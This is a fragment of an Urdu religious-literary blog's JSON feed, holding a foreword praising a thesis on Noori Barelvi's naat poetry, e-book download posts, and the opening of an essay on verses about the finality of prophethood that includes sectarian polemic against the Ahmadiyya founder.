کافی مقبول خوش فکر نعت گو شاعر بھی ہیں ۔ انھوں نے فکرِ نوریؔ کی فنی تہہ داریوں کی پرتیں جس احسن اسلوب میں کھولی ہیں اور اس کے اسرارِ بستہ کو واشگاف کیا ہے ۔ اس داعیہ پر یہ کتاب خود ایک دلیل ہے کہ مشاہدؔ صاحب صنف نعت کے جوہر شناس ہیں ۔ یہ کتاب روشن آئینے کی طرح فکر و نظر کو جگمگارہی ہے۔ باب سوم کا ہر عنوان بذاتِ خود ایک دلیلِ واضح ہے۔\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    ڈاکٹرمشاہدؔ رضوی کی فکر نے خیابانِ مفتی اعظم سے جو رنگارنگ گل اخذ کیے ہیں وہ لائقِ مبارک باد ہیں۔موصوف کا طرزِ بیان سادہ، رواں اور غیر گنجلک ہے۔ نثری شہ پاروں میں پہلے قافیہ پیمائی ہوتی تھی مگر اب وہ دَور باقی نہیں رہا۔ جب فارسی کا چلن زیادہ تھا اس وقت ترصیعی عبارتوں کو اہمیت سے دیکھاجاتا تھا مگر اب سہل، رواں، مربوط اور زود فہم عبارتیں نثری اسلوب کا حصہ ہیں کیوں کہ کوئی بھی تحریر قاری کے مذاقِ طبع کو سامنے رکھ کر پیش کی جاتی ہے ۔ اگر مغلق عبارتیں، مشکل الفاظ، گنجلک مفہوم اور غیر مربوط تحریر ہوتو قاری اس سے استفادہ نہیں کرپائے گا۔ ایسے میں مقصود حاصل نہیں ہوپائے گا اور جو حاصل ہوگا وہ مقصود نہیں ہوگا۔ کوئی بھی تحریر اگر اس سے استفادہ ممکن نہ ہوتو وہ تحریر بے جان ہے۔ اس لیے ہر قلم کار کو چاہیے کہ وہ بہ غرضِ افادہ لکھے اور اس سے عوام کو مستفید ہونے کا موقع فراہم ہوسکے۔ ڈاکٹر مشاہدؔ رضوی نے اپنی تحریر میں اس کا خاص خیال رکھا ہے کہ میری تھیسس صرف میرے سپروائزر سے خراجِ تحسین حاصل نہ کرے بلکہ عوام سے بھی کلماتِ تحسین حاصل کرے۔ یہ اقتباس دیکھیے، عبارت واضح، مفہوم غیر مبہم اور رواں ہے:\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E’’حضرت نوریؔ بریلوی کی شاعری دراصل وہبی تھی کسبی نہیں۔حضرت نوریؔ بریلوی صرف شاعر ہی نہیں شارح ادب بھی تھے اور طلاقتِ لسانی ، برجستگی و شگفتہ کلامی کا پیکر بھی، آپ نے اپنے والد ماجد امام احمد رضا بریلوی کے چند اشعار کی شرح بھی فرمائی ہے جسے فتاویٰ مصطفویہ میں نشانِ خاطر کیاجاسکتا ہے۔ نیزتصنیفِ رضا ’الاستمداد علیٰ اجیال الارتداد‘ پر نوریؔ بریلوی نے حواشی بھی لکھے ہیں اور اشعار کی شرح بھی فرمائی ہے۔ ان امور سے بھی شعر و سخن سے آپ کے دلی لگاؤ اور شغف کاانداز ہوتا ہے نیز تخییلی رویے کاپتا چلتاہے۔‘‘ (ص : 203)\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    کلامِ نوریؔ کے جن گوشوں پر اس میں اجمالی نظر ڈالی گئی ہے ا ن کو تفصیل میں لانے کے لیے مزید اس طرح کے اور بھی مقالوں کی ضرورت ہے۔ مگر یہ کام سیدی مفتی اعظم کے علمی کارناموں میں اُس پر ہوا ہے جو ’اصلی‘ نہیں ’ضمنی‘ ہے۔ شاعری آپ نے اصالت کے طور پر نہیں بلکہ ضمنی طور پر کی ہے آپ کا اصل کام وہ فقہی جواہر پارے ہیں جو آپ کی تصنیفات میں یادگار ہیں۔ ضرورت اس بات کی ہے کہ کوئی اہل علم و دانش اٹھے اور حضور مفتی اعظم کی فقہی خدمات پر مقالہ لکھے اور ڈاکٹریٹ کی ڈگری لے۔ کیوں کہ آپ کا اصل کارنامہ فقہیات کی شکل میں بھی موجود ہے۔ اگر دست بردِ زمانہ سے وہ سارے فتاویٰ محفوظ رہ گئے ہوتے تو آپ کے مجموعہ فتاویٰ کی حیثیت ’’فتاویٰ رضویہ‘‘ کی ثانویت کی شکل میں ہوتی۔ تاہم موجودہ ’’فتاویٰ مفتی اعظم‘‘ جو مولانا جمال احمد صاحب نے ازسرِ نوترتیب دے کر شائع کیا ہے وہ دراصل باقیات ہیں پھر بھی خذ ماصفیٰ ودع ماکدر کے مطابق جو ہے وہ بذاتِ خود ایک عظیم علمی سرمایہ ہے۔ اس پر پی۔ایچ۔ڈی۔ کرنا گویا فقہیات کے تناظر میں عصرِ جدید کے لیے ایک نئی سوغات ہوگی۔ کیوں کہ سیدی مفتی اعظم کے فتاویٰ میں جو گیرائی اور گہرائی اور استدلال کی قوت مخفی ہے وہ کسی سے پوشیدہ نہیں۔ ہر صاحب علم اس کو جانتا ہے، ہوسکتا ہے:\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E’’مردمی از غیب بروں آید و کاری بکند‘‘\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    ڈاکٹر مشاہدؔ رضوی صاحب کو ہدیۂ تبریک ہے، اللہ تعالیٰ ان کی اس کاوش کو قبولیت عطا فرمائے اور مستقبل میں حضرت علیہ الرحمہ پر کام کرنے والوں کے لیے سنگ میل بنادے، نیز المرء مع من احب کے مصداق ان کو بھی اور ہم سب کو بھی انھیں محبوبین کی جماعت میں اٹھائے ، آمین بجاہ سید المرسلین صلی اللہ علیہ وسلم !\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eمحمد قمرالحسن قادری قمرؔ بستوی غفرلہٗ القوی\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eچیئرمن رویت ہلال کمیٹی آف  نارتھ امریکہ \u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eبانی بزم حسان انٹرنیشنل نعت اکیڈمی ہوسٹن،امریکہ\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eخطیب و امام جامع مسجد النور ، ہوسٹن ، ٹیکساس ، امریکہ\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E25؍ جون 2022ء\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E25؍ ذی قعدہ 1443ھ ہفتہ\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E    \u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/1505196396148777554\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2022\/07\/dr-mushahid-razvi-apne-tahqiqi-maqale.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1505196396148777554"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1505196396148777554"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2022\/07\/dr-mushahid-razvi-apne-tahqiqi-maqale.html","title":"Dr Mushahid Razvi Apne Tahqiqi Maqale Ki Raushni Me"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGLu4ywTPy4UL6OtWIsdHsx_Wrcb6j28QYalpbR0ek4Fqd3tiI5-VLb-dqh-y2nsOQ6ha_VBK1R8aOrHAfjJ0IRY9yNHey9qyh6VtlGndCY_v_bUkTqp9lCxvbYahjzqtaGmCoStlpBfk\/s72-c\/Qamrul+Hasan+Bastavi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-1743799501258856921"},"published":{"$t":"2021-11-01T18:48:00.001-07:00"},"updated":{"$t":"2021-11-01T18:51:39.560-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادبی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اسلامی مہینے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تبصرے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقیقی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مارہرہ مطہرہ ،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد کے مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"E-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7Uztmmbw_MKJDg7WGwzISixoRaKRoK-S9owCyGOI7VmXW7oBLuTUjM0sK_kHt7EmjlXLkueI-1OgJTCFXPuaKTMq1LkXLXVOQT1NJCqk4uk5M3PE0RMcRFq0iRwEVJ3GUPyrVcDmjz8\/s1600\/IMG_20211102_070307.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1622\" data-original-width=\"975\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7Uztmmbw_MKJDg7WGwzISixoRaKRoK-S9owCyGOI7VmXW7oBLuTUjM0sK_kHt7EmjlXLkueI-1OgJTCFXPuaKTMq1LkXLXVOQT1NJCqk4uk5M3PE0RMcRFq0iRwEVJ3GUPyrVcDmjz8\/s1600\/IMG_20211102_070307.jpg\" width=\"192\"\u003E\u003C\/a\u003E\u003C\/div\u003EE-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/download1594.mediafire.com\/ge5snv2bc42g\/0kde2e1oyqdmt7u\/E-Book+Syed+Mohammed+Ashraf+ki+Taqdeesi+Shaeri+978-93-5493-660-9.pdf\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWBiF363tpFTBpmHMaYTJWY0RVjzX9xESKOMqMuPIPE02UsozS_ozpSv6dil74mJSPkDrKux8xIz3Yi45M4K24xpqLnrxsnKeHpMagy8pgZtBgFvnJ-sgCzGp2aQux276_YDJe1gAf3Og\/s1600\/tumblr_inline_ndlgsr6Hbu1t3971n540.gif\" width=\"320\"\u003E \u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E \u003Cbr\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/1743799501258856921\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/11\/e-book-syed-mohammed-ashraf-ki-taqdeesi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1743799501258856921"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1743799501258856921"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/11\/e-book-syed-mohammed-ashraf-ki-taqdeesi.html","title":"E-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7Uztmmbw_MKJDg7WGwzISixoRaKRoK-S9owCyGOI7VmXW7oBLuTUjM0sK_kHt7EmjlXLkueI-1OgJTCFXPuaKTMq1LkXLXVOQT1NJCqk4uk5M3PE0RMcRFq0iRwEVJ3GUPyrVcDmjz8\/s72-c\/IMG_20211102_070307.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-3991741493878844573"},"published":{"$t":"2021-09-09T21:14:00.001-07:00"},"updated":{"$t":"2021-09-09T21:21:35.648-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادبی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اسلامی مہینے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتباسات،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مہمان شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Ar Raheel Allama Badrul Qadri Misbahi "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipRiMkhx9xGcw7UVsjprRHHEJyGKMPkohUGMajOJE-_5uFgjYvw6YxOCEuSBzTkfqkI4geqSIwKaibaZiFp6GOWpBS5982mwhSjRn78Lv61LYlUE4sOpuRva4FlUBW3FTYi9hJErns9E\/s1600\/IMG_20210910_093132.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1474\" data-original-width=\"951\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipRiMkhx9xGcw7UVsjprRHHEJyGKMPkohUGMajOJE-_5uFgjYvw6YxOCEuSBzTkfqkI4geqSIwKaibaZiFp6GOWpBS5982mwhSjRn78Lv61LYlUE4sOpuRva4FlUBW3FTYi9hJErns9E\/s1600\/IMG_20210910_093132.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAr Raheel\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAllama Badrul Qadri Misbahi\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/download948.mediafire.com\/vojta9698yeg\/b4i6se8wee7f1vk\/Ar+Raheel+Allama+Badrul+Qadri+Misbahi.pdf\" style=\"background-color: transparent;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/archive.org\/download\/JigarMuradabadiByDrMushahidRazvi\/Jigar%20Muradabadi.pdf\" border=\"0\" class=\"imageResizeTarget imageResizeTarget\" height=\"80\" src=\"https:\/\/38.media.tumblr.com\/e4cb80ca19f35108e592272e6bb69389\/tumblr_inline_ndlgsr6Hbu1t3971n.gif\" style=\"border-style: none; height: auto; max-width: 75%;\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Cspan style=\"font-size: small;\"\u003E..:: Follow us on ::..\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/mushahidrazvi1979\" style=\"background-color: transparent;\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Facebook.jpg\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEi8LcQvezrT1R0sMdY3fW65X8FEfrSgDHfpk9b9n8I6ncCHf8omz4TyL5ngjvbGTWGLbtSQT2IF10oozk2ythAmqjvY60zkUdvJ0ML8kidh4IOlqAOC_TZB0HWn6lHInxjm2k4xNfhGhOy0yLSxKAc=s0-d\" style=\"border-style: none; height: auto; max-width: 75%;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/mushahidrazvi\" style=\"background-color: transparent;\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Twitter.jpg\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEj5ptt-48eskLF7kaiMcryk-lVrbpJkl6XygWcArS4bgZsudnU1WD8joqBUCMIloBTaZkFRkXRgZEwwpa9PcdbF8kPeirWnxBtBHaEBC_tFb3Vd-BemgbXC5FbjcDseXGMQ9V_OT6p2ok8FJoqNZA=s0-d\" style=\"border-style: none; height: auto; max-width: 75%;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;, Times, serif; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/3991741493878844573\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/09\/ar-raheel-allama-badrul-qadri-misbahi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/3991741493878844573"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/3991741493878844573"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/09\/ar-raheel-allama-badrul-qadri-misbahi.html","title":"Ar Raheel Allama Badrul Qadri Misbahi "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipRiMkhx9xGcw7UVsjprRHHEJyGKMPkohUGMajOJE-_5uFgjYvw6YxOCEuSBzTkfqkI4geqSIwKaibaZiFp6GOWpBS5982mwhSjRn78Lv61LYlUE4sOpuRva4FlUBW3FTYi9hJErns9E\/s72-c\/IMG_20210910_093132.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-3357472380474820614"},"published":{"$t":"2021-09-07T00:49:00.001-07:00"},"updated":{"$t":"2021-09-07T00:49:12.375-07:00"},"title":{"type":"text","$t":"Aqeeda E Khatm E Nubuwwat Par Urdu K Muntakhab Ashaar "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihJO8MS36oDqcIKXTwJqBCExbf0V1caQhASrjlcn8bN5Pt9qYBU0L5toND3tpDYZyiaj_JOZePb73NilieM4llLzHudCTUoBxXiEMmwSSNQc1ub6jVFWkWpbD5nxz_HXOQYw9c3V1bnCo\/s1600\/UrduDesigner-1631000061918.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihJO8MS36oDqcIKXTwJqBCExbf0V1caQhASrjlcn8bN5Pt9qYBU0L5toND3tpDYZyiaj_JOZePb73NilieM4llLzHudCTUoBxXiEMmwSSNQc1ub6jVFWkWpbD5nxz_HXOQYw9c3V1bnCo\/s1600\/UrduDesigner-1631000061918.jpeg\" border=\"0\" data-original-width=\"1000\" data-original-height=\"1000\" width=\"320\" height=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: start;\"\u003E\u003Cp style=\"text-align: start;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبسم اللہ الرحمن الرحیم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعقیدۂ ختم نبوت پر اردوکےمنتخب نعتیہ اشعار \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E -----  محمد حسین مشاہد رضوی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E اللہ رب العزت جل جلالہٗ نےسب سے پہلے اپنے محبوب محمد ٘مصطفیٰ صلی اللہ تعالیٰ علیہ وآلہ وسلم کے نور کو پیدا فرمایا ، اس نور کے طفیل سارے عالم و عالمیان کی تخلیق فرمائی ۔ انسانوں کی ہدایت و رہنمائی کے لیےدنیا میں اُس نے انبیاومرسلین علیہم السلام کو مبعوث فرمایا۔ حضرت آدم علیہ السلام سے لے کر حضرت عیسیٰ علیہ السلام تک انبیا و مرسلین علیہم السلام اِس دنیا میں تشریف لاتے رہے اور عالمِ انسانیت کو فوز و فلاح کی راہ دکھاتے رہے۔ جس نور سے اللہ نے ساری کائنات کو خلق فرمایا ۔ اخیر میں اسی نورِ مبین یعنی خاتم المرسلین حضرت سیدنا و مولانامحمد مصطفیٰ صلی اللہ علیہ وآلہ وسلم کے فرقِ اقدس پر نبیِ آخر الزماں کا تاجِ فضیلت و کرامت سجا کر اِس خاکدانِ گیتی پر جلوہ گر فرماتے ہوئے :مَا کَانَ مُحَمَّدٌ اَبَاۤ اَحَدٍ مِّنۡ رِّجَالِکُمْ وَلٰکِنۡ رَّسُوۡلَ اللہِ وَ خَاتَمَ النَّبِیّٖنَ ؕ وَ کَانَ اللہُ بِکُلِّ شَیۡءٍ عَلِیۡمًا کا فرمانِ والا شان بھی قرآن میں نازل فرمایا کہ : محمد(صلی اللہ علیہ وآلہ وسلم) تمہارے مَردوں میں کسی کے باپ نہیں ، ہاں! اللّٰہ کے رسول ہیں ، اور سب نبیوں کے پچھلے ،اور اللّٰہ سب کچھ جانتا ہے( سورۃ الاحزاب آیت ۴۰)یعنی نبیِ کریم ﷺآخر الانبیاء ہیںکہ نبوّت آپ پر ختم ہو گئی آپ کی نبوّت کے بعد کسی کو نبوّت نہیں مل سکتی حتّٰی کہ جب حضرت عیسیٰ علیہ السلام نازل ہو ں گے تو اگرچہ نبوّت پہلے پا چکے ہیں مگر نُزول کے بعد شریعتِ محمدیہ پر عامل ہوں گے اور اسی شریعت پر حکم کریں گے اور آپ ہی کے قبلہ یعنی کعبہ معظّمہ کی طرف نماز پڑھیں گے ، حضور کا آخر الانبیاء ہونا قطعی ہے ، نصِّ قرآنی بھی اس میں وارد ہے اور صحاح کی بکثرت احادیث توحدِّ تواتر تک پہنچتی ہیں ۔ ان سب سے ثابت ہے کہ حضور سب سے پچھلے نبی ہیں آپ کے بعد کوئی نبی ہونے والا نہیں جو حضور کی نبوّت کے بعد کسی اور کو نبوّت ملنا ممکن جانے ، وہ ختمِ نبوّت کا منکِر اور کافِر خارج از اسلام ہے ۔\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E عقیدۂ ختم نبوت کو تسلیم کرنا عین اسلام و ایمان ہے ۔ نبیِ کریم مصطفیٰ جانِ رحمت صلی اللہ علیہ وآلہ وسلم کو آخری نہ ماننا غیر اسلامی عقیدہ ہے ۔ جو بھی آپ کے بعد کسی بھی شخص کو نبی مانے وہ مسلمان نہیں بلکہ دائرۂ اسلام سے خارج مانا جائے گا۔ دورِ صحابہ سے لے کر اب تک جتنے بھی افراد میں نبوت کا جھوٹا دعویٰ کیا اُن کےفاسد اور کفریہ عقائدو نظریات کی ہر دور میں تردید کی جاتی رہی ہے۔ ان کذابوں کی دروغ گوئی کا ہر زمانے میں پرد ہ چاک کرنے میں علماے کرام کے ساتھ ساتھ شعراے اسلام نے بھی اہم کردار ادا کیا۔ چناں چہ مختلف اندازمیں اپنی قوتِ متخیلہ کو بروے کار لاتے ہوئے شعرا ے اسلام نے اپنی نعتوں اور دیگر اصناف کے وسیلے سے عقیدۂ ختم نبوت کو اشعار کے پیکر میں ڈھالنے کی خوب صورت کوششیں کی ہیں۔ خصوصیت کے ساتھ برصغیر ہندو پاک میں جب اردو اپنے تشکیلی دور سے آگے بڑھ کر ادبی زبان کا درجہ حاصل کرچکی تھی اُس عصر میں مرزا غلام احمد قادیانی کذاب نے نبوت کا جھوٹا دعویٰ کیا تھا۔ یہی وجہ ہے کہ اردو زبان و ادب میں نثر و نظم کےذریعے جس قدر عقیدۂ ختم نبوت کے تحفظ اور جھوٹے دعواے نبوت کی تردید میں مضامین اور خیالات ملتے ہیں وہ سب اِسی مرزاے قادیان کذاب کے رد میں ہی ہیں۔ انگریزی عہد میں انگریزوں کے نمک خوار اسلام مخالف اِس کذاب نے نبوت کا جھوٹا دعویٰ کیاعلماے اسلام نے اس کی پُرزور انداز میں مخالفت کی ، مناظرے کیے، اجلاس کا انعقاد کیا ، کانفرنسیں منعقد کیں ، کتابیں تصنیف فرمائیں ،شعرا نے اپنے اشعار کے ذریعے اِس کذاب کے عقائدِ باطلہ کا ردِ بلیغ کیا۔ غرض کہ ہر ہر محاذ پر علما نے عقیدۂ ختم نبوت کی حفاظت و صیانت کا کام انجام دیا اور انھیں کے شانہ بہ شانہ شعراے اسلام نے بھی عقیدۂ ختم نبوت کو اپنی فکر و نظر کا مرکز و محور بنایا۔ اردو نعت میں کافیؔ، محسنؔ ، رضاؔ،امیرؔ مینائی،اکبرؔ وارثی، ظفرؔ علی خاں، مظہرؔ، نصیرؔ، حسنؔ، نظرؔ، اخترؔ الحامدی، ماہرؔ 